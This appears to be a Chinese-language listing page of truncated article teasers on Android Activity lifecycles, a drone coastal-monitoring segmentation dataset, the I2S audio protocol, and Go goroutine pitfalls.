Activity生命周期和四大启动模式详解 一、Activity 生命周期 Activity 的生命周期由一系列回调方法组成,用于管理其创建、可见性、焦点和销毁过程。以下是核心方法及其调用时机: onCreate() 调用时机:Activity 首次创建时调用。…...

面向无人机海岸带生态系统监测的语义分割基准数据集
描述:海岸带生态系统的监测是维护生态平衡和可持续发展的重要任务。语义分割技术在遥感影像中的应用为海岸带生态系统的精准监测提供了有效手段。然而,目前该领域仍面临一个挑战,即缺乏公开的专门面向海岸带生态系统的语义分割基准数据集。受…...

音视频——I2S 协议详解
I2S 协议详解 I2S (Inter-IC Sound) 协议是一种串行总线协议,专门用于在数字音频设备之间传输数字音频数据。它由飞利浦(Philips)公司开发,以其简单、高效和广泛的兼容性而闻名。 1. 信号线 I2S 协议通常使用三根或四根信号线&a…...

GO协程(Goroutine)问题总结
在使用Go语言来编写代码时,遇到的一些问题总结一下 [参考文档]:https://www.topgoer.com/%E5%B9%B6%E5%8F%91%E7%BC%96%E7%A8%8B/goroutine.html 1. main()函数默认的Goroutine 场景再现: 今天在看到这个教程的时候,在自己的电…...
